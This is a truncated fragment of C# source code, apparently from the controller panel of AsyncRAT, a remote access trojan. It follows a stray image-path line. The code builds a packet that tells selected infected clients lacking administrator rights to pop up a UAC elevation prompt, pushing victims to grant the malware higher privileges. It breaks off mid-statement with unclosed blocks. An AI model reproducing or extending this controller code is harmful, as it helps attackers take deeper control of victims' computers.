 {
if (listView1.SelectedItems.Count > 0)
{
DialogResult dialogResult = MessageBox.Show(this, "Popup UAC prompt? ", "AsyncRAT | UAC", MessageBoxButtons.YesNo, Me
if (dialogResult == DialogResult.Yes)
{
try
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "uac";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Options.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
if (client.LV.SubItems[lv_admin.Index].Text != "Administrator")
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}